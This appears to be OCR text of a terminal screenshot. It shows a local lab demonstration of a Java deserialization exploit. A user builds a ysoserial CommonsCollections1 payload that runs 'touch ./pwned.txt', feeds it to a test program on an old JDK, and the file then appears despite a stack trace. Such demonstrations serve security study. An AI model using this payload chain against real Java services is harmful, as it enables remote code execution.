 kphan@ubuntu: ~/n00bz/ysoserial
File Edit View Search Terminal Tabs Help
root@659c95c1a405: ~/jdk/j... × root@659c95c1a405: ~/jdk/jd... × kphan@ubuntu: ~/n00bz/ysos... × kphan@ubuntu: ~/n00bz/ysos... ×
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -jar ysoserial.jar CommonsCollections1 "touch ./pwned.txt" > p
ayload
kphan@ubuntu:~/n00bz/ysoserial$ ls | grep pwn
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ls pwned.txt
ls: cannot access 'pwned.txt': No such file or directory
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -cp commons-collections-3.2.1.jar:. SerializeTest2 payload
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:346)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at SerializeTest2.main(SerializeTest2.java:17)
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ls pwned.txt
pwned.txt
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -cp commons-collections-3.2.1.jar:. SerializeTest2 payload
"ysoserial-0.0.3.tar.gz" selected (59.2 kB)